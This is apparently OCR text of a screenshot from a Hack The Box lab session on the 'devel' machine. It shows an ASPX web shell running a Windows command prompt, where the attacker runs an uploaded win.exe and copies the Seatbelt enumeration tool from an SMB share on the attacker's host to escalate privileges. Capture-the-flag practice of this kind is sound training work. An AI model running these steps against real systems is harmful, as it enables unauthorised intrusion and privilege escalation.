 [Windows+Privilege+Es...
*notes.ctb - /home/kali/...
ASPX Shell - Mozilla Fir...
*Untitled 1 - Mousepad
kali@kali: ~/htb/boxes/d...
Documents - File Manag...
09:09 AM
19%
kali@kali: ~/htb/boxes/devel
ASPX Shell - Mozilla Firefox
File Actions Edit View Help
17/03/2017 02:12 409.600 TS_99A6.tmp
17/03/2017 02:12 180.224 TS_A0E8.tmp
17/03/2017 02:12 114.688 TS_A57B.tmp
28/12/2017 02:50 <DIR> vmware-SYSTEM
08/09/2020 10:34 27.318 vmware-vmsvc.log
28/12/2017 03:49 6.807 vmware-vmusr.log
08/09/2020 10:34 376 vmware-vmvss.log
07/03/2020 07:00 229.376 win.exe
18 File(s) 2.552.221 bytes
14 Dir(s) 24.611.971.072 bytes free
C:\Windows\Temp>./win.exe -i
./win.exe -i
'.' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp>win.exe -i
win.exe -i
C:\Windows\Temp>win.exe
win.exe
C:\Windows\Temp>copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
copy \\10.10.14.37\tools\Seatbelt.exe Seatbelt.exe
1 file(s) copied.
C:\Windows\Temp>Seatbelt.exe
Seatbelt.exe
C:\Windows\Temp>
[HTB] 0:vpn 1:sudo*Z 2:bash- "kali" 09:09 05-Sep-20